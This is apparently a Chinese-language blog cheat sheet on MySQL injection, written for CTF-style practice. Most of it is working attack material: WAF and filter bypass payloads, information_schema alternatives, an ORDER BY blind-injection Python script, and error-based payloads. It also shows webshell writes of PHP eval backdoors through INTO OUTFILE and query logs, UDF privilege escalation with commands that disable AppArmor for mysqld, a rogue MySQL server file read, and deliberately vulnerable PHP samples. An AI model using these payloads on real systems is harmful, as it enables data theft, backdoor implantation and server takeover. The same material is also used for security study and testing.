整理下sql相关知识,查漏补缺(长期更新)
常用语句及知识
information_schema包含了大量有用的信息,例如下图

mysql.user下有所有的用户信息,其中authentication_string为用户密码的hash,如果可以使用可以修改这个值,那么就可以修改任意用户的密码
当前用户:select user()
数据库版本:select version() , select @@version
数据库名:select database()
操作系统:select @@version_compile_os
所有变量:show variables
单个变量:select @@secure_file_priv , show variables like \'secure_file_%\'
爆字段数:order by 1... ,group by 1...
查库名:select group_concat(schema_name) from information_schema.schemata
查表名:select group_concat(table_name) from information_schema.tables where table_schema=\'库名\'
查字段:select group_concat(column_name) from information_schema.columns where table_name=\'表名\'
读取某行:select * from mysql.user limit n,m // limit m offset n (第n行之后m行,第一行为0)
读文件:select load_file(\'/etc/passwd\')
写文件:select \'<?php @eval($_POST[a]);?>\' into outfile \'/var/www/html/a.php\' //该处文件名无法使用16进制绕过
常用函数
截取字符串:substr(\'abc\',1,1)、substring(\'abc\',1,1)、left(\'abc\',1)、right(\'abc\',1),mid(\'abc\',1,1)
字符串拼接:concat(\'a\',\'b\',\'c\'),concat_ws(\' \',\'a\',\'b\',\'c\')
多行拼接:group_concat //eg: select group_concat(user) from mysql.user
时延函数:sleep(5)、benchmark(10000000,md5(\'123456\')) //其他方法get_lock(),笛卡尔,rlike等
编码函数: hex、ord、ascii、char、conv(255,10,16)=FF(2-36进制转换)
布尔条件:if(1,1,0)、position(\'a\' in \'abc\')、elt(1,\'a\',\'b\')=a&&elt(2,\'a\',\'b\')=b、(case when (bool) then 1 else 0 end)、field(\'a\',3,2,\'a\')=3、nullif(\'a\',\'b\')=1&&nullif(\'a\',\'a\')=null、strcmp、regexp、rlike、regexp_like(\'1\',\'1\')...
所有函数及运算符:https://dev.mysql.com/doc/refman/8.0/en/func-op-summary-ref.html
绕过方法
绕过空格
%20、%09、%0a、%0b、%0c、%0d、%a0、%00、/**/、 /*!select*/ 、()、--%0a(可以1-256都跑一遍)
其中%09需要php环境,%0a为\\n
/!select/为mysql独有。常见用法为/!50727select 1/,即当版本号小于等于50727时,执行select 1

绕过单引号
\\转义、宽字节%df%27,%bf%27、十六进制绕过
注释方法
/**/、--+、#、;%00、union /*!select*/(mysql独有)
select from union select绕过
select-1,user from mysql.user
select@1,user from mysql.user
select~1,user from mysql.user
select`user`,user from mysql.user
select(1),user from mysql.user
select\'1\',user from mysql.user
select+1,user from mysql.user
select 1,1e2from mysql.user
select 1,.9from mysql.user
select 1``from mysql.user
select 1\'\'from mysql.user
select 1\'123\'from mysql.user
select \'1\'\'\'from mysql.user
select 1""from mysql.user
select "1"""from mysql.user
select 1 from mysql.user where user=.1union select 1
select 1 from mysql.user where user=1e1union select 1
select 1 union--%0aselect 2
select 1 union--%0e%0aselect 2
select 1 union all select 2
set绕过
select \'123\' into @a
select @a:=\'123\'
select 1 from mysql.user where @a:=\'123\'
do @a:=\'123\'
.绕过(点绕过)//select,from等关键字绕过都可以使用
select 0x73656c65637420757365722066726f6d206d7973716c2e75736572 into @s;prepare a from @s;EXECUTE a; //0x736... =>\'select user from mysql.user\'
set @a concat(\'select user from mysql\',char(46),\'user\');prepare a from @s;EXECUTE a;
information_schema绕过:
select table_name from mysql.innodb_index_stats 表名
select database_name from mysql.innodb_index_stats 库名
select table_name from mysql.innodb_table_stats 表名
select database_name from mysql.innodb_table_stats 库名
聊一聊bypass information_schema,https://www.anquanke.com/post/id/193512
逗号绕过
select * from ((select 1)A join (select 2)B join (select 3)C) union (select * from ctf)
select x.1 from (select * from ((select 1)A join (select 2)B join (select 3)C) union (select * from ctf)x)
奇技淫巧
按注入方法分类
数值型注入、字符型注入、二次注入、宽字节注入、堆叠注入...
按语句分类
select注入、update注入、insert注入、order注入、desc注入...
按注入效果分类
回显注入、布尔注入、时间注入、报错注入...
无字段名,同表注入
(1)别名,子查询
select t.2 from (select 1,2,3 union SELECT * from ctf.user)t LIMIT 1,1
(2)堆叠
select * from ctf.user limit 0,1 into @a,@b,@c;select @a,@b,@c
order by排序注入
首先假设有这样一张表

有以下代码
<?php
$servername = "localhost";
$username = "root";
$password = "";
$dbname = "ctf";
$conn = new mysqli($servername, $username, $password, $dbname);
function check($s){
if(preg_match("/\\)|\\(|_|\\.|\\|/i",$s)) #()_.|
{
die(\'hack!\');
}
}
$username=$_GET[\'username\'];
check($username);
$sql = "select * from user where username=\'$username\'";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
if($row = $result->fetch_assoc()) {
echo "username: " . $row["username"]."<br>";
}
}
$conn->close();
?>
因为()_.|被过滤,所以我们无法从information_schema和函数获取信息。
现在我们要获取admin的flag的hash,但是我们不知道字段名,且没有.不能使用别名或子查询的方式获取,可以使用这样的方法。
下面正式开始
首先我们知道order by 可以排序,所以利用这一点可以进行字符串比较,如下就是order by 对admin进行呢比较我们现在就已经确定前两个字母为ad了


同理


现在我们知道admin的flag第一个字符为7了,继续


现在我们知道,前两个字符为79了 //9的ascii为57而:的ascii为58,所以:比9大
以此我们可以写出以下脚本
import requests
url= \'http://127.0.0.1/mysql.php\'
flag=\'\'
for i in range(50):
for j in range(48,128):
payload="?username=xxx\' or 1=1 union select 1,2,\'%s\' order by 3 limit 1,2;\\x00"%(flag+chr(j))
r=requests.get(url+payload).text
print j
if \'admin\' in r:
flag+=chr(j-1)
print flag.lower() #793914c9c583d9d86d0f4ed8c521b0c1
break
order by,desc,asc注入
正常的order语句,因为查询两列,所以order by 1,3报错

但是这样就不报错了,甚至不会大整数溢出,但是会产生延时


因为延时注入,会对每一行都执行一次,结果就会变得很慢,所以也可以采用其他的方法。
方法:使用like,regexp等来进行报错注入


payload
select user,host from mysql.user order by 1,(1 regexp if((1=0),1,0x00));
select user,host from mysql.user order by 1,(1 like if((1=0),1,(select 1+~0)));
desc注入
用法:desc mysql.user 等同于show columns from mysql.user


怎么利用呢?
漏洞代码:

攻击方法:
payload: ?table=note`#` where (select database()=\'d\')#`
$sql1 => desc `cms_note`#` where (select database()=\'d\')#`
$sql2 => select * from cms_note`#` where (select database()=\'d\')#` where id =

floor报错注入
原理:
rand(),随机一个0-1的数


rand(0)即为rand函数设定种子为0,所以它的值是固定的

在表中表现为这样

floor()为向下取整,所以floor(rand(0)*2)即

count:https://dev.mysql.com/doc/refman/8.0/en/counting-rows.html
count为统计行数,当count与group by 一起使用时会新建一个虚拟表,遍历查询结果,将重复数据进行计数,如果结果不存在于虚拟表内,则添加进虚拟表,count数+1。如图所示

一共652行
使用group by后,会统计每个字段出现的次数

所以 select count() from mysql.user group by floor(rand(0)2) 就是这样一个流程
floor(rand(0)*2):0 1 1 0 1 1 0 0 1 1 1 ...
首先产生一个空的虚拟表
查询第一行,第一次执行floor(rand(0)2)结果为0,此时虚拟表为空,所以直接插入,插入时会再次执行floor(rand(0)2),该次为第二次所以实际插入key值为1,count为1
查询第二行,第三次执行floor(rand(0)*2)结果为1,虚拟表中已存在1,所以key值1的count+1,
查询第三行,第四次执行floor(rand(0)2)结果为0,虚拟表中不存在0,所以插入,插入时第五次执行floor(rand(0)2),该次结果为1,所以插入的key为1,但是key已经存在,所以报错Duplicate entry \'1\' for key \'<group_key>\'
所以该报错方式的关键为count、group by、rand。floor只是起到一个辅助作用
payload:
select count(*),concat(user(),floor(rand(0)*2))x from mysql.user group by x
select count(*) from mysql.user group by concat(user(),floor(rand(0)*2))
select count(*),concat(user(),floor(rand(0)*2)) from mysql.user group by 2
xpath报错注入
原理比较简单
updatexml (XML_document, XPath_string, new_value);
extractvalue(XML_document, XPath_string)
因为我们输入的第二个参数不符合xpath格式自然报错,xpath_string最大长度为32位,所以报错长度也为32位
(1)extractvalue():
select extractvalue(1,concat(0x7e,(select user()),0x7e));
(2)updatexml():
select updatexml(1,concat(0x7e,(select user()),0x7e),1);
大整数溢出
select 1+~0
select 2*~0
select pow(2,1024)
name_const列名重复报错
select * from (select name_const(version(),1),name_const(version(),1))x //只能使用常量和普通字符串

jion列名重复报错
select * from(select a.1 from mysql.user a join mysql.user b)c

rlike,regexp正则匹配报错:
rlike,regexp
select 1 regexp 0x00
select 1 regexp \'\'
select 1 rlike 0x00


其他报错注入
以下均摘自《代码审计:企业级Web代码安全架构》一书
mysql低版本以下可用的报错
select geometrycollection((select * from(select * from(select user())a)b));
select multipoint((select * from(select * from(select user())a)b));
select polygon((select * from(select * from(select user())a)b));
select multipolygon((select * from(select * from(select user())a)b));
select linestring((select * from(select * from(select user())a)b));
select multilinestring((select * from(select * from(select user())a)b));
select exp(~(select * from(select user())a));
写webshell
(1) 直接写
查看可写目录范围,默认为空即不可写不可读
select @@secure_file_priv
写入
select \'<?php @eval($_POST[shell]); ?>\' into outfile \'/etc/www/html/shell.php\'
(2) 日志写webshell
MySQL日志文件系统的组成:
错误日志log_error:记录启动、运行或停止mysqld时出现的问题。
通用日志general_log:记录建立的客户端连接和执行的语句。
更新日志:记录更改数据的语句。该日志在MySQL 5.1中已不再使用。
二进制日志:记录所有更改数据的语句。还用于复制。
慢查询日志slow_query_log:记录所有执行时间超过long_query_time秒(默认10秒)的所有查询或不使用索引的查询。
Innodb日志:innodb redolog
以下举例两种
show global variables like "%general%"; #查看general文件配置情况
set global general_log=\'on\'; #开启日志记录
set global general_log_file=\'C:/phpstudy/WWW/shell.php\';
select \'<?php @eval($_POST[shell]); ?>\'; #日志文件导出指定目录
set global general_log=off; #关闭记录
show variables like \'%slow%\'; #慢查询日志
set GLOBAL slow_query_log_file=\'C:/phpStudy/PHPTutorial/WWW/slow.php\';
set GLOBAL slow_query_log=on;
/*set GLOBAL log_queries_not_using_indexes=on;
show variables like \'%log%\';*/
select \'<?php phpinfo();?>\' from mysql.user where sleep(10);
udf提权
大致流程如下,将udf文件windows为dll文件 ,linux为so文件导入服务器mysql插件目录即可。
可以自己写一些udf文件来编译。
推荐sqlmap提供的udf文件
https://github.com/sqlmapproject/sqlmap/tree/master/data/udf
因为udf文件较大,详细点击这里
https://files.cnblogs.com/files/kagari/udf.js
高版本中mysql无法向/usr目录写文件,可以导入到/tmp,之后mv到/usr/lib/mysql/plugin下
导入成功之后,如果执行命令为空,则今儿参考https://www.cyberciti.biz/faq/ubuntu-linux-howto-disable-apparmor-commands/
执行
ln -s /etc/apparmor.d/usr.sbin.mysqld /etc/apparmor.d/disable/
apparmor_parser -R /etc/apparmor.d/usr.sbin.mysqld
service mysql restart
mysql任意文件读漏洞
原理:
-
当服务端执行load data local infile时,会从客户端会读取对应的文件。 //load data infile则是从服务端本身读取
-
mysql客户端连接服务端时,服务端可以让客户端执行sql语句,
所以伪造一个服务端,让客户端连接并执行load data local infile即可任意文件读。
这里推荐下 ev0A大佬的工具:https://github.com/ev0A/Mysqlist
例子: phpmyadmin开启远程登陆后就会出现该漏洞
格式化字符串漏洞与sql注入
sprintf
//?user=%1$\\&pass=%20or%201=1%23
<?php
$user=addslashes($_GET[\'user\']);
$pass=addslashes($_GET[\'pass\']);
$sql = "select * from user where username = \'$user\' and password=\'%s\';";
echo sprintf( $sql, $pass) ;
//select * from user where username = \'\\\' and password=\' or 1=1#\';
?>
https://www.cnblogs.com/test404/p/7821884.html
参考文章:
https://p0sec.net/index.php/archives/117/
https://www.cnblogs.com/wocalieshenmegui/p/5917967.html
https://www.cnblogs.com/sfriend/p/11365999.html
https://www.cnblogs.com/csyxf/p/10241456.html
